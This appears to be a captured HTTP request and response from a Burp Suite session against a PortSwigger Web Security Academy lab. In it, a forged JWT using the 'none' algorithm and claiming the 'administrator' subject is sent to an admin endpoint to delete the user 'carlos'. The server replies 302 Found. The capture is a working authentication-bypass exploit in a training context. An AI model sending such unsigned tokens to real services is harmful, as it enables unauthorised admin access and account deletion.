 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a380096030bf63a8456efdc009e002a.web-security-academy.net
3 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NTI3NzcwNiwic3V
iIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a380096030bf63a8456efdc009e002a.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6